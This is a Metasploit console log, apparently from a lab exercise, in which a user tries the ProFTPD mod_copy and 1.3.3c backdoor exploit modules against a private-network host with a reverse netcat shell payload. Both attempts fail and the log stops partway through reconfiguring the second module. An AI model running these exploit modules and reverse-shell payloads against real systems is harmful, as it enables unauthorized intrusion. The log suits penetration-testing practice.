 msf6 >
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.56.101:21 - 192.168.56.101:21 - Connected to FTP server
[*] 192.168.56.101:21 - 192.168.56.101:21 - Sending copy commands to FTP server
[-] 192.168.56.101:21 - Exploit aborted due to failure: unknown: 192.168.56.101:21 -
Failure copying from /proc/self/cmdline
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST <your Kali IP>
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => <your Kali IP>
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set PAYLOAD cmd/unix/reverse_netcat
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[-] 192.168.56.101:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > p a
[-] Unknown command: p. Run the help command for more details.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:b4:a1:05 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 85848sec preferred_lft 85848sec
inet6 fd17:625c:f037:2:4d92:709f:a13b:227b/64 scope global dynamic noprefixroute
valid_lft 86331sec preferred_lft 14331sec
inet6 fe80::de10:20b7:b130:9cde/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.56.101